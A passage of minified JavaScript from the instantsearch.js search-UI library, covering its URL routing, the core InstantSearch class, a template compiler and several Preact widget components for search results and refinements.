0===(a=t.writeDelay)?400:a,o=t.createURL,c=t.parseURL,u=t.getLocation,l=t.start,f=t.dispose,h=t.push;t=t.cleanUrlOnDispose,r(this,e),s(this,"$$type","ais.browser"),s(this,"windowTitle",void 0),s(this,"writeDelay",void 0),s(this,"_createURL",void 0),s(this,"parseURL",void 0),s(this,"getLocation",void 0),s(this,"writeTimer",void 0),s(this,"_onPopState",void 0),s(this,"inPopState",!1),s(this,"isDisposed",!1),s(this,"latestAcknowledgedHistory",0),s(this,"_start",void 0),s(this,"_dispose",void 0),s(this,"_push",void 0),s(this,"_cleanUrlOnDispose",void 0),this.windowTitle=i,this.writeTimer=void 0,this.writeDelay=a,this._createURL=o,this.parseURL=c,this.getLocation=u,this._start=l,this._dispose=f,this._push=h,this._cleanUrlOnDispose=void 0===t||t,ue((function(e){e=e.window,cn(n.windowTitle&&n.windowTitle(n.read())),n.latestAcknowledgedHistory=e.history.length}))}return a(e,[{key:"read",value:function(){return this.parseURL({qsModule:Na,location:this.getLocation()})}},{key:"write",value:function(e){var t=this;ue((function(n){var r=n.window,i=t.createURL(e),a=t.windowTitle&&t.windowTitle(e);t.writeTimer&&clearTimeout(t.writeTimer),t.writeTimer=setTimeout((function(){cn(a),t.shouldWrite(i)&&(t._push?t._push(i):r.history.pushState(e,a||"",i),t.latestAcknowledgedHistory=r.history.length),t.inPopState=!1,t.writeTimer=void 0}),t.writeDelay)}))}},{key:"onUpdate",value:function(e){var t=this;this._start&&this._start((function(){e(t.read())})),this._onPopState=function(){t.writeTimer&&(clearTimeout(t.writeTimer),t.writeTimer=void 0),t.inPopState=!0,e(t.read())},ue((function(e){e.window.addEventListener("popstate",t._onPopState)}))}},{key:"createURL",value:function(e){return this._createURL({qsModule:Na,routeState:e,location:this.getLocation()})}},{key:"dispose",value:function(){var e=this;this._dispose&&this._dispose(),this.isDisposed=!0,ue((function(t){t=t.window,e._onPopState&&t.removeEventListener("popstate",e._onPopState)})),this.writeTimer&&clearTimeout(this.writeTimer),this._cleanUrlOnDispose&&this.write({})}},{key:"start",value:function(){this.isDisposed=!1}},{key:"shouldWrite",value:function(e){var t=this;return ue((function(n){n=n.window;var r=!(t.isDisposed&&t.latestAcknowledgedHistory!==n.history.length);return!t.inPopState&&r&&e!==n.location.href}))}}]),e}(),Fa=["configure"],Ca=["initialSearchParameters"],Ta=M({name:"index-widget"}),ka=M({name:"instantsearch"}),Aa={preserveSharedStateOnUnmount:!1,persistHierarchicalRootCount:!1},Da=function(){function e(i){r(this,e),s(h(a=n.call(this)),"client",void 0),s(h(a),"indexName",void 0),s(h(a),"insightsClient",void 0),s(h(a),"onStateChange",null),s(h(a),"future",void 0),s(h(a),"helper",void 0),s(h(a),"mainHelper",void 0),s(h(a),"mainIndex",void 0),s(h(a),"started",void 0),s(h(a),"templatesConfig",void 0),s(h(a),"renderState",{}),s(h(a),"_stalledSearchDelay",void 0),s(h(a),"_searchStalledTimer",void 0),s(h(a),"_initialUiState",void 0),s(h(a),"_initialResults",void 0),s(h(a),"_createURL",void 0),s(h(a),"_searchFunction",void 0),s(h(a),"_mainHelperSearch",void 0),s(h(a),"_insights",void 0),s(h(a),"middleware",[]),s(h(a),"sendEventToInsights",void 0),s(h(a),"status","idle"),s(h(a),"error",void 0),s(h(a),"scheduleSearch",H((function(){a.started&&a.mainHelper.search()}))),s(h(a),"scheduleRender",H((function(){var e,t=!(0<arguments.length&&void 0!==arguments[0])||arguments[0];null!=(e=a.mainHelper)&&e.hasPendingRequests()||(clearTimeout(a._searchStalledTimer),a._searchStalledTimer=null,t&&(a.status="idle",a.error=void 0)),a.mainIndex.render({instantSearchInstance:h(a)}),a.emit("render")}))),s(h(a),"onInternalStateChange",H((function(){var e=a.mainIndex.getWidgetUiState({});a.middleware.forEach((function(t){t.instance.onStateChange({uiState:e})}))}))),a.setMaxListeners(100);var a,o,c=void 0===(c=i.indexName)?"":c,u=i.numberLocale,l=void 0===(l=i.initialUiState)?{}:l,f=void 0===(f=i.routing)?null:f,d=void 0===(d=i.insights)?void 0:d,p=i.searchFunction,m=void 0===(m=i.stalledSearchDelay)?200:m,g=void 0===(g=i.searchClient)?null:g,v=void 0===(v=i.insightsClient)?null:v,y=void 0===(y=i.onStateChange)?null:y,w=i.future;if(i=void 0===w?t(t({},Aa),i.future||{}):w,null===g)throw new Error(ka("The `searchClient` option is required."));if("function"!=typeof g.search)throw new Error("The `searchClient` must implement a `search` method.\n\nSee: https://www.algolia.com/doc/guides/building-search-ui/going-further/backend-search/in-depth/backend-instantsearch/js/");if("function"==typeof g.addAlgoliaAgent&&g.addAlgoliaAgent("instantsearch.js (".concat("4.63.0",")")),v&&"function"!=typeof v)throw new Error(ka("The `insightsClient` option should be a function."));return a.client=g,a.future=i,a.insightsClient=v,a.indexName=c,a.helper=null,a.mainHelper=null,a.mainIndex=gn({indexName:c}),a.onStateChange=y,a.started=!1,a.templatesConfig={helpers:(o=u,{formatNumber:function(e,t){return yn(Number(t(e)),o)},highlight:function(e,n){try{return n(Kt(t(t({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\nThe highlight helper expects a JSON object of the format:\n{ "attribute": "name", "highlightedTagName": "mark" }')}},reverseHighlight:function(e,n){try{return n(Jt(t(t({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\n  The reverseHighlight helper expects a JSON object of the format:\n  { "attribute": "name", "highlightedTagName": "mark" }')}},snippet:function(e,n){try{return n(Xt(t(t({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\nThe snippet helper expects a JSON object of the format:\n{ "attribute": "name", "highlightedTagName": "mark" }')}},reverseSnippet:function(e,n){try{return n(Gt(t(t({},JSON.parse(e)),{},{hit:this})))}catch(e){throw new Error('\n  The reverseSnippet helper expects a JSON object of the format:\n  { "attribute": "name", "highlightedTagName": "mark" }')}},insights:function(e,n){try{var r=JSON.parse(e),i=r.method,a=r.payload;return n(Be(i,t({objectIDs:[this.objectID]},a)))}catch(e){throw new Error('\nThe insights helper expects a JSON object of the format:\n{ "method": "method-name", "payload": { "eventName": "name of the event" } }')}}}),compileOptions:{}},a._stalledSearchDelay=m,a._searchStalledTimer=null,a._createURL=bn,a._initialUiState=l,a._initialResults=null,a._insights=d,p&&(a._searchFunction=p),a.sendEventToInsights=b,f&&((w="boolean"==typeof f?{}:f).$$internal=!0,a.use(hn(w))),d&&((g="boolean"==typeof d?{}:d).$$internal=!0,a.use(en(g))),rn()&&a.use(an({$$internal:!0})),a}c(e,Si);var n=d(e);return a(e,[{key:"_isSearchStalled",get:function(){return"stalled"===this.status}},{key:"use",value:function(){for(var e=this,n=arguments.length,r=new Array(n),i=0;i<n;i++)r[i]=arguments[i];var a=r.map((function(n){var r=t({$$type:"__unknown__",$$internal:!1,subscribe:b,started:b,unsubscribe:b,onStateChange:b},n({instantSearchInstance:e}));return e.middleware.push({creator:n,instance:r}),r}));return this.started&&a.forEach((function(e){e.subscribe(),e.started()})),this}},{key:"unuse",value:function(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return this.middleware.filter((function(e){return t.includes(e.creator)})).forEach((function(e){return e.instance.unsubscribe()})),this.middleware=this.middleware.filter((function(e){return!t.includes(e.creator)})),this}},{key:"EXPERIMENTAL_use",value:function(){return this.use.apply(this,arguments)}},{key:"addWidget",value:function(e){return this.addWidgets([e])}},{key:"addWidgets",value:function(e){if(!Array.isArray(e))throw new Error(ka("The `addWidgets` method expects an array of widgets. Please use `addWidget`."));if(e.some((function(e){return"function"!=typeof e.init&&"function"!=typeof e.render})))throw new Error(ka("The widget definition expects a `render` and/or an `init` method."));return this.mainIndex.addWidgets(e),this}},{key:"removeWidget",value:function(e){return this.removeWidgets([e])}},{key:"removeWidgets",value:function(e){if(!Array.isArray(e))throw new Error(ka("The `removeWidgets` method expects an array of widgets. Please use `removeWidget`."));if(e.some((function(e){return"function"!=typeof e.dispose})))throw new Error(ka("The widget definition expects a `dispose` method."));return this.mainIndex.removeWidgets(e),this}},{key:"start",value:function(){var e=this;if(this.started)throw new Error(ka("The `start` method has already been called once."));var t,n,r=this.mainHelper||Vi(this.client,this.indexName,void 0,{persistHierarchicalRootCount:this.future.persistHierarchicalRootCount});r.search=function(){return e.status="loading",e.scheduleRender(!1),r.searchOnlyWithDerivedHelpers()},this._searchFunction&&(t={search:function(){return new Promise(b)}},this._mainHelperSearch=r.search.bind(r),r.search=function(){var n=e.mainIndex.getHelper(),i=Vi(t,n.state.index,n.state);return i.once("search",(function(t){t=t.state,n.overrideStateWithoutTriggeringChangeEvent(t),e._mainHelperSearch()})),i.on("change",(function(e){e=e.state,n.setState(e)})),e._searchFunction(i),r}),r.on("error",(function(t){var n;(t=t.error)instanceof Error||(n=t,t=Object.keys(n).reduce((function(e,t){return e[t]=n[t],e}),new Error(n.message))),t.error=t,e.error=t,e.status="error",e.scheduleRender(!1),e.emit("error",t)})),this.mainHelper=r,this.middleware.forEach((function(e){e.instance.subscribe()})),this.mainIndex.init({instantSearchInstance:this,parent:null,uiState:this._initialUiState}),this._initialResults?(G(this.client,this._initialResults),n=this.scheduleSearch,this.scheduleSearch=H(b),H((function(){e.scheduleSearch=n}))()):0<this.mainIndex.getWidgets().length&&this.scheduleSearch(),this.helper=this.mainIndex.getHelper(),this.started=!0,this.middleware.forEach((function(e){e.instance.started()})),void 0===this._insights&&r.derivedHelpers[0].once("result",(function(){e.mainIndex.getScopedResults().some((function(e){return null==(e=e.results)?void 0:e._automaticInsights}))&&e.use(en({$$internal:!0,$$automatic:!0}))}))}},{key:"dispose",value:function(){var e;this.scheduleSearch.cancel(),this.scheduleRender.cancel(),clearTimeout(this._searchStalledTimer),this.removeWidgets(this.mainIndex.getWidgets()),this.mainIndex.dispose(),this.started=!1,this.removeAllListeners(),null!=(e=this.mainHelper)&&e.removeAllListeners(),this.mainHelper=null,this.helper=null,this.middleware.forEach((function(e){e.instance.unsubscribe()}))}},{key:"scheduleStalledRender",value:function(){var e=this;this._searchStalledTimer||(this._searchStalledTimer=setTimeout((function(){e.status="stalled",e.scheduleRender()}),this._stalledSearchDelay))}},{key:"setUiState",value:function(e){var t=this,n=!(1<arguments.length&&void 0!==arguments[1])||arguments[1];if(!this.mainHelper)throw new Error(ka("The `start` method needs to be called before `setUiState`."));this.mainIndex.refreshUiState();var r="function"==typeof e?e(this.mainIndex.getWidgetUiState({})):e;this.onStateChange&&n?this.onStateChange({uiState:r,setUiState:function(e){D("function"==typeof e?e(r):e,t.mainIndex),t.scheduleSearch(),t.onInternalStateChange()}}):(D(r,this.mainIndex),this.scheduleSearch(),this.onInternalStateChange())}},{key:"getUiState",value:function(){return this.started&&this.mainIndex.refreshUiState(),this.mainIndex.getWidgetUiState({})}},{key:"createURL",value:function(){if(this.started)return this._createURL(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{});throw new Error(ka("The `start` method needs to be called before `createURL`."))}},{key:"refresh",value:function(){if(!this.mainHelper)throw new Error(ka("The `start` method needs to be called before `refresh`."));this.mainHelper.clearCache().search()}}]),e}(),La=(zr=Object.freeze({__proto__:null,history:un}),["configure"]);Yr=Object.freeze({__proto__:null,simple:fn,singleIndex:function(e){return{$$type:"ais.singleIndex",stateToRoute:function(t){return wn(t[e]||{})},routeToState:function(){return s({},e,wn(0<arguments.length&&void 0!==arguments[0]?arguments[0]:{}))}}}}),Pi=Object.freeze({__proto__:null,createInsightsMiddleware:en,createRouterMiddleware:hn,isMetadataEnabled:rn,createMetadataMiddleware:an}),Ri=Pn((function(e,t){function n(e){return e.trim?e.trim():e.replace(/^\s*|\s*$/g,"")}function r(e,t,n){if(t.charAt(n)==e.charAt(0)){for(var r=1,i=e.length;r<i;r++)if(t.charAt(n+r)!=e.charAt(r))return;return 1}}function i(e,t,n,r){for(var a=[],s=null,o=null,c=n[n.length-1];0<e.length;){if(o=e.shift(),c&&"<"==c.tag&&!(o.tag in b))throw new Error("Illegal content in < super tag.");if(f.tags[o.tag]<=f.tags.$||function(e,t){for(var n=0,r=t.length;n<r;n++)if(t[n].o==e.n)return e.tag="#"}(o,r))n.push(o),o.nodes=i(e,o.tag,n,r);else{if("/"==o.tag){if(0===n.length)throw new Error("Closing tag without opener: /"+o.n);if(s=n.pop(),o.n==s.n||function(e,t,n){for(var r=0,i=n.length;r<i;r++)if(n[r].c==e&&n[r].o==t)return 1}(o.n,s.n,r))return s.end=o.i,a;throw new Error("Nesting error: "+s.n+" vs. "+o.n)}"\n"==o.tag&&(o.last=0==e.length||"\n"==e[0].tag)}a.push(o)}if(0<n.length)throw new Error("missing closing tag: "+n.pop().n);return a}function a(e){var t,n=[];for(t in e.partials)n.push('"'+s(t)+'":{name:"'+s(e.partials[t].name)+'", '+a(e.partials[t])+"}");return"partials: {"+n.join(",")+"}, subs: "+function(e){var t,n=[];for(t in e)n.push('"'+s(t)+'": function(c,p,t,i) {'+e[t]+"}");return"{ "+n.join(",")+" }"}(e.subs)}function s(e){return e.replace(g,"\\\\").replace(d,'\\"').replace(p,"\\n").replace(m,"\\r").replace(v,"\\u2028").replace(y,"\\u2029")}function o(e){return~e.indexOf(".")?"d":"f"}function c(e,t){var n="<"+(t.prefix||"")+e.n+w++;return t.partials[n]={name:e.n,partials:{}},t.code+='t.b(t.rp("'+s(n)+'",c,p,"'+(e.indent||"")+'"));',n}function u(e,t){t.code+="t.b(t.t(t."+o(e.n)+'("'+s(e.n)+'",c,p,0)));'}function l(e){return"t.b("+e+");"}var f,h,d,p,m,g,v,y,b,w;h=/\S/,d=/\"/g,p=/\n/g,m=/\r/g,g=/\\/g,v=/\u2028/,y=/\u2029/,(f=t).tags={"#":1,"^":2,"<":3,$:4,"/":5,"!":6,">":7,"=":8,_v:9,"{":10,"&":11,_t:12},f.scan=function(e,t){function i(){0<g.length&&(v.push({tag:"_t",text:new String(g)}),g="")}function a(e,t){if(i(),e&&function(){for(var e=!0,t=w;t<v.length;t++)if(!(e=f.tags[v[t].tag]<f.tags._v||"_t"==v[t].tag&&null===v[t].text.match(h)))return;return e}())for(var n,r=w;r<v.length;r++)v[r].text&&((n=v[r+1])&&">"==n.tag&&(n.indent=v[r].text.toString()),v.splice(r,1));else t||v.push({tag:"\n"});y=!1,w=v.length}var s,o,c,u,l,d=e.length,p=0,m=null,g="",v=[],y=!1,b=0,w=0,S="{{",R="}}";for(t&&(S=(t=t.split(" "))[0],R=t[1]),b=0;b<d;b++)0==p?r(S,e,b)?(--b,i(),p=1):"\n"==e.charAt(b)?a(y):g+=e.charAt(b):1==p?(b+=S.length-1,p="="==(m=(s=f.tags[e.charAt(b+1)])?e.charAt(b+1):"_v")?(c=b,void 0,u="="+R,l=(o=e).indexOf(u,c),S=(o=n(o.substring(o.indexOf("=",c)+1,l)).split(" "))[0],R=o[o.length-1],b=l+u.length-1,0):(s&&b++,2),y=b):r(R,e,b)?(v.push({tag:m,n:n(g),otag:S,ctag:R,i:"/"==m?y-S.length:b+R.length}),g="",b+=R.length-1,p=0,"{"==m&&("}}"==R?b++:"}"===(c=v[v.length-1]).n.substr(c.n.length-1)&&(c.n=c.n.substring(0,c.n.length-1)))):g+=e.charAt(b);return a(y,!0),v},b={_t:!0,"\n":!0,$:!0,"/":!0},f.stringify=function(e,t,n){return"{code: function (c,p,i) { "+f.wrapMain(e.code)+" },"+a(e)+"}"},w=0,f.generate=function(e,t,n){w=0;var r={code:"",subs:{},partials:{}};return f.walk(e,r),n.asString?this.stringify(r,t,n):this.makeTemplate(r,t,n)},f.wrapMain=function(e){return'var t=this;t.b(i=i||"");'+e+"return t.fl();"},f.template=f.Template,f.makeTemplate=function(e,t,n){var r=this.makePartials(e);return r.code=new Function("c","p","i",this.wrapMain(e.code)),new this.template(r,t,this,n)},f.makePartials=function(e){var t,n={subs:{},partials:e.partials,name:e.name};for(t in n.partials)n.partials[t]=this.makePartials(n.partials[t]);for(t in e.subs)n.subs[t]=new Function("c","p","t","i",e.subs[t]);return n},f.codegen={"#":function(e,t){t.code+="if(t.s(t."+o(e.n)+'("'+s(e.n)+'",c,p,1),c,p,0,'+e.i+","+e.end+',"'+e.otag+" "+e.ctag+'")){t.rs(c,p,function(c,p,t){',f.walk(e.nodes,t),t.code+="});c.pop();}"},"^":function(e,t){t.code+="if(!t.s(t."+o(e.n)+'("'+s(e.n)+'",c,p,1),c,p,1,0,0,"")){',f.walk(e.nodes,t),t.code+="};"},">":c,"<":function(e,t){var n={partials:{},code:"",subs:{},inPartial:!0};(f.walk(e.nodes,n),e=t.partials[c(e,t)]).subs=n.subs,e.partials=n.partials},$:function(e,t){var n={subs:{},code:"",partials:t.partials,prefix:e.n};f.walk(e.nodes,n),t.subs[e.n]=n.code,t.inPartial||(t.code+='t.sub("'+s(e.n)+'",c,p,i);')},"\n":function(e,t){t.code+=l('"\\n"'+(e.last?"":" + i"))},_v:function(e,t){t.code+="t.b(t.v(t."+o(e.n)+'("'+s(e.n)+'",c,p,0)));'},_t:function(e,t){t.code+=l('"'+s(e.text)+'"')},"{":u,"&":u},f.walk=function(e,t){for(var n,r=0,i=e.length;r<i;r++)(n=f.codegen[e[r].tag])&&n(e[r],t);return t},f.parse=function(e,t,n){return i(e,0,[],(n=n||{}).sectionTags||[])},f.cache={},f.cacheKey=function(e,t){return[e,!!t.asString,!!t.disableLambda,t.delimiters,!!t.modelGet].join("||")},f.compile=function(e,t){var n=f.cacheKey(e,t=t||{}),r=this.cache[n];if(r){var i,a=r.partials;for(i in a)delete a[i].instance;return r}return r=this.generate(this.parse(this.scan(e,t.delimiters),e,t),e,t),this.cache[n]=r}}));var Ha=Pn((function(e,t){function n(e,t,n){var r;return t&&"object"==typeof t&&(void 0!==t[e]?r=t[e]:n&&t.get&&"function"==typeof t.get&&(r=t.get(e))),r}function r(e){return String(null==e?"":e)}var i,a,s,o,c,u,l;t.Template=function(e,t,n,r){this.r=(e=e||{}).code||this.r,this.c=n,this.options=r||{},this.text=t||"",this.partials=e.partials||{},this.subs=e.subs||{},this.buf=""},t.Template.prototype={r:function(e,t,n){return""},v:function(e){return e=r(e),u.test(e)?e.replace(i,"&amp;").replace(a,"&lt;").replace(s,"&gt;").replace(o,"&#39;").replace(c,"&quot;"):e},t:r,render:function(e,t,n){return this.ri([e],t||{},n)},ri:function(e,t,n){return this.r(e,t,n)},ep:function(e,t){var n=this.partials[e],r=t[n.name];if(n.instance&&n.base==r)return n.instance;if("string"==typeof r){if(!this.c)throw new Error("No compiler available.");r=this.c.compile(r,this.options)}if(!r)return null;if(this.partials[e].base=r,n.subs){for(key in t.stackText||(t.stackText={}),n.subs)t.stackText[key]||(t.stackText[key]=void 0!==this.activeSub&&t.stackText[this.activeSub]?t.stackText[this.activeSub]:this.text);r=function(e,t,n,r,i,a){function s(){}function o(){}o.prototype=(s.prototype=e).subs;var c,u=new s;for(c in u.subs=new o,u.subsText={},u.buf="",r=r||{},u.stackSubs=r,u.subsText=a,t)r[c]||(r[c]=t[c]);for(c in r)u.subs[c]=r[c];for(c in i=i||{},u.stackPartials=i,n)i[c]||(i[c]=n[c]);for(c in i)u.partials[c]=i[c];return u}(r,n.subs,n.partials,this.stackSubs,this.stackPartials,t.stackText)}return this.partials[e].instance=r},rp:function(e,t,n,r){return(e=this.ep(e,n))?e.ri(t,n,r):""},rs:function(e,t,n){var r=e[e.length-1];if(l(r))for(var i=0;i<r.length;i++)e.push(r[i]),n(e,t,this),e.pop();else n(e,t,this)},s:function(e,t,n,r,i,a,s){return(!l(e)||0!==e.length)&&(n=!!(e="function"==typeof e?this.ms(e,t,n,r,i,a,s):e),!r&&n&&t&&t.push("object"==typeof e?e:t[t.length-1]),n)},d:function(e,t,r,i){var a,s=e.split("."),o=this.f(s[0],t,r,i),c=this.options.modelGet,u=null;if("."===e&&l(t[t.length-2]))o=t[t.length-1];else for(var f=1;f<s.length;f++)o=void 0!==(a=n(s[f],o,c))?(u=o,a):"";return!(i&&!o)&&(i||"function"!=typeof o||(t.push(u),o=this.mv(o,t,r),t.pop()),o)},f:function(e,t,r,i){for(var a=!1,s=!1,o=this.options.modelGet,c=t.length-1;0<=c;c--)if(void 0!==(a=n(e,t[c],o))){s=!0;break}return s?i||"function"!=typeof a?a:this.mv(a,t,r):!i&&""},ls:function(e,t,n,i,a){var s=this.options.delimiters;return this.options.delimiters=a,this.b(this.ct(r(e.call(t,i)),t,n)),this.options.delimiters=s,!1},ct:function(e,t,n){if(this.options.disableLambda)throw new Error("Lambda features disabled.");return this.c.compile(e,this.options).render(t,n)},b:function(e){this.buf+=e},fl:function(){var e=this.buf;return this.buf="",e},ms:function(e,t,n,r,i,a,s){return t=t[t.length-1],"function"==typeof(e=e.call(t))?!!r||(r=this.activeSub&&this.subsText&&this.subsText[this.activeSub]?this.subsText[this.activeSub]:this.text,this.ls(e,t,n,r.substring(i,a),s)):e},mv:function(e,t,n){return t=t[t.length-1],"function"==typeof(e=e.call(t))?this.ct(r(e.call(t)),t,n):e},sub:function(e,t,n,r){var i=this.subs[e];i&&(this.activeSub=e,i(t,n,this,r),this.activeSub=!1)}},i=/&/g,a=/</g,s=/>/g,o=/\'/g,c=/\"/g,u=/[&<>\"\']/,l=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)}})),Ma=(Ri.Template=Ha.Template,Ri.template=Ri.Template,Ri),qa=function(e,t,n,r){t[0]=0;for(var i=1;i<t.length;i++){var a=t[i++],s=t[i]?(t[0]|=a?1:2,n[t[i++]]):t[++i];3===a?r[0]=s:4===a?r[1]=Object.assign(r[1]||{},s):5===a?(r[1]=r[1]||{})[t[++i]]=s:6===a?r[1][t[++i]]+=s+"":a?(a=e.apply(s,qa(e,s,n,["",null])),r.push(a),s[0]?t[0]|=2:(t[i-2]=0,t[i]=a)):r.push(s)}return r},Wa=new Map,Ba=function(e){var t=Wa.get(this);return t||(t=new Map,Wa.set(this,t)),1<(t=qa(this,t.get(e)||(t.set(e,t=function(e){for(var t,n,r=1,i="",a="",s=[0],o=function(e){1===r&&(e||(i=i.replace(/^\s*\n\s*|\s*\n\s*$/g,"")))?s.push(0,e,i):3===r&&(e||i)?(s.push(3,e,i),r=2):2===r&&"..."===i&&e?s.push(4,e,0):2===r&&i&&!e?s.push(5,0,!0,i):5<=r&&((i||!e&&5===r)&&(s.push(r,0,i,n),r=6),e)&&(s.push(r,e,0,n),r=6),i=""},c=0;c<e.length;c++){c&&(1===r&&o(),o(c));for(var u=0;u<e[c].length;u++)t=e[c][u],1===r?"<"===t?(o(),s=[s],r=3):i+=t:4===r?i="--"===i&&">"===t?(r=1,""):t+i[0]:a?t===a?a="":i+=t:'"'===t||"'"===t?a=t:">"===t?(o(),r=1):r&&("="===t?(r=5,n=i,i=""):"/"===t&&(r<5||">"===e[c][u+1])?(o(),3===r&&(s=s[0]),(s=(r=s)[0]).push(2,0,r),r=0):" "===t||"\t"===t||"\n"===t||"\r"===t?(o(),r=2):i+=t),3===r&&"!--"===i&&(r=4,s=s[0])}return o(),s}(e)),t),arguments,[])).length?t:t[0]}.bind(Pe),Ua=_n(Pn((function(e){function t(){return e.exports=t=Object.assign?Object.assign.bind():function(e){for(var t=1;t<arguments.length;t++){var n,r=arguments[t];for(n in r)Object.prototype.hasOwnProperty.call(r,n)&&(e[n]=r[n])}return e},e.exports.__esModule=!0,e.exports.default=e.exports,t.apply(this,arguments)}e.exports=t,e.exports.__esModule=!0,e.exports.default=e.exports}))),Qa=Pn((function(e){e.exports=function(e,t){if(null==e)return{};for(var n,r={},i=Object.keys(e),a=0;a<i.length;a++)n=i[a],0<=t.indexOf(n)||(r[n]=e[n]);return r},e.exports.__esModule=!0,e.exports.default=e.exports})),$a=(_n(Qa),Ha=Pn((function(e){e.exports=function(e,t){if(null==e)return{};var n,r=Qa(e,t);if(Object.getOwnPropertySymbols)for(var i=Object.getOwnPropertySymbols(e),a=0;a<i.length;a++)n=i[a],0<=t.indexOf(n)||Object.prototype.propertyIsEnumerable.call(e,n)&&(r[n]=e[n]);return r},e.exports.__esModule=!0,e.exports.default=e.exports})),_n(Ha)),Va=["parts","highlightedTagName","nonHighlightedTagName","separator","className","classNames"];Ka=(Ri={createElement:Pe,Fragment:je}).createElement,Ja=Ri.Fragment,za={createElement:Ka,Fragment:Ja}.createElement;var za,Ka,Ja,Xa=function(e){var t=e.parts,n=void 0===(a=e.highlightedTagName)?"mark":a,r=void 0===(a=e.nonHighlightedTagName)?"span":a,i=void 0===(a=e.separator)?", ":a,a=e.className,s=void 0===(o=e.classNames)?{}:o,o=$a(e,Va);return Ka("span",Ua({},o,{className:Sn(s.root,a)}),t.map((function(e,a){var o=a===t.length-1;return Ka(Ja,{key:a},e.map((function(e,t){return Ka(xn,{key:t,classNames:s,highlightedTagName:n,nonHighlightedTagName:r,isHighlighted:e.isHighlighted},e.value)})),!o&&Ka("span",{className:s.separator},i))})))},Ga=["classNames"],Ya=["hit","attribute","cssClasses"],Za=["classNames"],es=["hit","attribute","cssClasses"],ts=["isHighlighted"],ns=["classNames"],rs=["hit","attribute","cssClasses"],is=["isHighlighted"],as=["classNames"],ss=["hit","attribute","cssClasses"],os=function(){function e(){return r(this,e),t.apply(this,arguments)}c(e,Oe);var t=d(e);return a(e,[{key:"shouldComponentUpdate",value:function(e){return!ee(this.props.data,e.data)||this.props.templateKey!==e.templateKey||!ee(this.props.rootProps,e.rootProps)}},{key:"render",value:function(){var e=this.props.rootTagName,t=this.props.useCustomCompileOptions[this.props.templateKey]?this.props.templatesConfig.compileOptions:{};return null===(t=kn({templates:this.props.templates,templateKey:this.props.templateKey,compileOptions:t,helpers:this.props.templatesConfig.helpers,data:this.props.data,bindEvent:this.props.bindEvent,sendEvent:this.props.sendEvent}))?null:"object"===n(t)?Pe(e,this.props.rootProps,t):Pe(e,o({},this.props.rootProps,{dangerouslySetInnerHTML:{__html:t}}))}}]),e}(),cs=(s(os,"defaultProps",{data:{},rootTagName:"div",useCustomCompileOptions:{},templates:{},templatesConfig:{}}),function(e){var n=e.hits,r=e.isLoading,i=e.cssClasses,a=e.templateProps;return Pe("div",{className:Sn(i.root,0===n.length&&i.emptyRoot)},Pe(os,o({},a,{templateKey:"header",rootProps:{className:i.header},data:{hits:n,isLoading:r}})),r?Pe(os,o({},a,{templateKey:"loader",rootProps:{className:i.loader}})):Pe("ul",{className:i.list},n.map((function(e,n){return Pe(os,o({},a,{templateKey:"item",rootTagName:"li",rootProps:{className:i.item},key:e.objectID,data:t(t({},e),{},{get __hitIndex(){return n}})}))}))))}),us={header:function(){return""},loader:function(){return""},item:function(e){return JSON.stringify(e)}},ls=M({name:"answers"}),fs=zt("Answers"),hs=["container","widgets","fallbackWidget"],ds=M({name:"dynamic-widgets"}),ps=zt("DynamicWidgets"),ms=M({name:"analytics"}),gs=function(e){var t=e.items,n=e.cssClasses,r=e.templateProps,i=e.createURL,a=e.refine;return Pe("div",{className:Sn(n.root,0===t.length&&n.noRefinementRoot)},Pe("ul",{className:n.list},Pe("li",{className:Sn(n.item,0===t.length&&n.selectedItem)},Pe(os,o({},r,{templateKey:"home",rootTagName:"a",rootProps:{className:n.link,href:i(null),onClick:function(e){e.preventDefault(),a(null)}}}))),t.map((function(e,s){var c=s===t.length-1;return Pe("li",{key:e.label+s,className:Sn(n.item,c&&n.selectedItem)},Pe(os,o({},r,{templateKey:"separator",rootTagName:"span",rootProps:{className:n.separator,"aria-hidden":!0}})),c?e.label:Pe("a",{className:n.link,href:i(e.value),onClick:function(t){t.preventDefault(),a(e.value)}},e.label))}))))},vs={home:function(){return"Home"},separator:function(){return">"}},ys=M({name:"breadcrumb"}),bs=zt("Breadcrumb"),ws=function(e){var t=e.hasRefinements,n=e.refine,r=e.cssClasses;return e=e.templateProps,Pe("div",{className:r.root},Pe(os,o({},e,{templateKey:"resetLabel",rootTagName:"button",rootProps:{className:Sn(r.button,!t&&r.disabledButton),onClick:n,disabled:!t},data:{hasRefinements:t}})))},Ss={resetLabel:function(){return"Clear refinements"}},Rs=M({name:"clear-refinements"}),_s=zt("ClearRefinements"),Ps=function(e){var t=e.items,n=e.cssClasses;return e=e.canRefine,Pe("div",{className:Sn(n.root,!e&&n.noRefinementRoot)},Pe("ul",{className:n.list},t.map((function(e,t){return Pe("li",{key:"".concat(e.indexName,"-").concat(e.attribute,"-").concat(t),className:n.item},Pe("span",{className:n.label},(t=e.label).toString().charAt(0).toUpperCase()+t.toString().slice(1),": "),e.refinements.map((function(t){return Pe("span",{key:(i=t.attribute,a=t.value,[i,t.type,a,t.operator].map((function(e){return e})).filter(Boolean).join(":")),className:n.category},Pe("span",{className:n.categoryLabel},"query"===t.attribute?Pe("q",null,t.label):t.label),Pe("button",{className:n.delete,type:"button",onClick:(r=e.refine.bind(null,t),function(e){ne(e)||(e.preventDefault(),r())})},"✕"));var r,i,a})))}))))},xs=M({name:"current-refinements"}),js=zt("CurrentRefinements"),Os=Pe("p",null,"Your custom HTML Marker"),Is={HTMLMarker:function(){return Os},reset:function(){return"Clear the map refinement"},toggle:function(){return"Search as I move the map"},redo:function(){return"Redo search here"}},Ns=function(e){var t=e.cssClasses,n=e.enableRefine,r=e.enableRefineControl,i=e.enableClearMapRefinement,a=e.isRefineOnMapMove,s=e.isRefinedWithMap,c=e.hasMapMoveSinceLastRefine,u=e.onRefineToggle,l=e.onRefineClick,f=e.onClearClick;return 